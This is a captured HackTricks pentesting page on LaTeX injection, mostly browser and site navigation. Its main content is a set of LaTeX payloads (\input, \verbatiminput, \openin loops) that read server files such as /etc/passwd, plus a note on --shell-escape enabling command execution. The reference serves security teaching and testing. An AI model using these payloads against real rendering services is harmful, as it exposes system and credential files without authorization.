 Applications
n Generator ×
Formula/CSV/Doc/LaTeX × +
https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection#read-file
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Search
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology >
Pentesting Network >
Pentesting Wifi >
Phishing Methodology >
Basic Forensic Methodology >
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript >
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Powered By GitBook
• --shell-escape : Enable the \write18{command} construct. The command can be any
shell command. This construct is normally disallowed for security reasons.
However, there are other ways to execute commands, so to avoid RCE it's very important to use
--shell-restricted .
Read file
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}
Read single lined file
\newread\file
\openin\file=/etc/issue
\read\file to\line
\text{\line}
\closein\file
Read multiple lined file
\newread\file
\openin\file=/etc/passwd
\loop\unless\ifeof\file
\read\file to\fileline
\text{\fileline}
Copy link
Edit on GitHub
ON THIS PAGE
Formula Injection
Info
Wordlist
Hyperlink
RCE
More
LFI
Google Sheets OOB Data Exfiltr...
LaTeX Injection
Read file
Write file
Command execution
Cross Site Scripting
References